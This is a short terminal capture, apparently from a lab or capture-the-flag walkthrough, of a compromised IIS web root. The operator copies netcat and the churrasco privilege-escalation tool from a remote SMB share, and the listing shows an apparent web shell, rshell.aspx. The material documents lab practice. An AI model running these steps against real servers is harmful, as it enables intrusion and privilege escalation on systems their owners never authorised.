 C:\Inetpub\wwwroot>copy \\10.10.14.7\share\nc.exe
copy \\10.10.14.7\share\nc.exe
        1 file(s) copied.

C:\Inetpub\wwwroot>copy \\10.10.14.7\share\churrasco.exe
copy \\10.10.14.7\share\churrasco.exe
        1 file(s) copied.

C:\Inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 246C-D7FE

 Directory of C:\Inetpub\wwwroot

09/30/2020  06:44 PM    <DIR>          .
09/30/2020  06:44 PM    <DIR>          ..
04/12/2017  05:17 PM    <DIR>          aspnet_client
09/30/2020  06:36 PM            31,232 churrasco.exe
02/21/2003  06:48 PM             1,433 iisstart.htm
04/12/2017  05:17 PM    <DIR>          images
09/30/2020  06:39 PM            59,392 nc.exe
02/21/2003  06:48 PM             2,806 pagerror.gif
04/12/2017  05:17 PM             2,440 postinfo.html
09/30/2020  05:29 PM             2,767 rshell.aspx
04/12/2017  05:17 PM    <DIR>          _private
04/12/2017  05:17 PM             1,754 _vti_inf.html
04/12/2017  05:17 PM    <DIR>          _vti_log
               7 File(s)        101,824 bytes
               6 Dir(s)  18,124,931,072 bytes free